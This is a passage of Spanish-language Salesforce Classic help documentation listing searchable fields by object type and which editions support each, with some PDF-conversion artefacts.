

EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### <span id="page-379-1"></span>CONSULTE TAMBIÉN

[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

## Campos en los que se puede buscar: Tablero



## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



<span id="page-380-0"></span>[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

## Campos en los que se puede buscar: Discusión

Las discusiones solamente admiten búsquedas estándar.



## <span id="page-380-1"></span>CONSULTE TAMBIÉN

[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

#### Campos en los que se puede buscar: Documento

Para buscar un documento, utilice la Búsqueda global o el botón **Buscar documento** de la ficha Documentos. Ni la búsqueda de la barra lateral ni la búsqueda avanzada están diseñadas para buscar documentos.



## EDICIONES

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**



## <span id="page-381-0"></span>CONSULTE TAMBIÉN

[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

# Campos en los que se puede buscar: Asignación



# **DICIONES**

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con ervice Cloud



<span id="page-382-0"></span>[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

#### Campos en los que se puede buscar: Objeto externo

Un objeto externo accede a datos almacenados fuera de su organización de Salesforce. Los campos de objeto externo que se buscan dependen de cómo gestiona el sistema externo las búsquedas. Si los resultados de búsqueda no son como espera, utilice cadenas de búsqueda que diferencian entre mayúsculas y minúsculas que solo contienen caracteres alfanuméricos. Si los resultados no son aún los esperados, haga contacto con su administrador para obtener recomendaciones acerca de la búsqueda de su sistema externo específico.



CONSULTE TAMBIÉN

[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Lightning Connect está disponible en: **Developer** Edition y por un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Files Connect para fuentes de datos externas basadas en la Nube está disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Files Connect para fuentes de datos externas in situ está disponible por un costo adicional en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## <span id="page-383-0"></span>Campos en los que se puede buscar: Archivo

Ni la búsqueda de la barra lateral ni la búsqueda avanzada están diseñadas para buscar archivos. Para buscar un archivo, utilice la Búsqueda global o las herramientas de búsqueda en la ficha Archivos.



# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

#### CONSULTE TAMBIÉN

## <span id="page-384-0"></span>Campos en los que se puede buscar: Objetivo



#### <span id="page-384-1"></span>CONSULTE TAMBIÉN

[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

#### Campos en los que se puede buscar: Idea



# EDICIONES

EDICIONES

Classic

Disponible en: Salesforce

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Disponible en: Salesforce Classic

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### CONSULTE TAMBIÉN

## <span id="page-385-0"></span>Campos en los que se puede buscar: Artículo de Knowledge

Ni la búsqueda de la barra lateral ni la búsqueda avanzada están diseñadas para buscar artículos. Para buscar un artículo, utilice la Búsqueda global o las herramientas de búsqueda de la barra lateral en la ficha Artículos.



# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### CONSULTE TAMBIÉN

## <span id="page-386-0"></span>Campos en los que se puede buscar: Prospecto



EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



<span id="page-387-0"></span>[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

## Campos en los que se puede buscar: Transcripción de chat en directo

